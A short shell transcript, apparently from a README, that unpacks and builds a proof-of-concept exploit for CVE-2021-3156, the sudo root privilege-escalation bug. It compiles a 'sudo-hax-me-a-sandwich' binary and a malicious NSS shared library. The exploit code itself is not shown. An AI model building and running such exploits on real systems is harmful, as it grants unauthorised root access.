 $ tar -zxvf CVE-2021-3156_nss_poc_ubuntu.tar.gz
CVE-2021-3156/
CVE-2021-3156/hax.c
CVE-2021-3156/Makefile
CVE-2021-3156/lib.c
$ cd CVE-2021-3156
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
$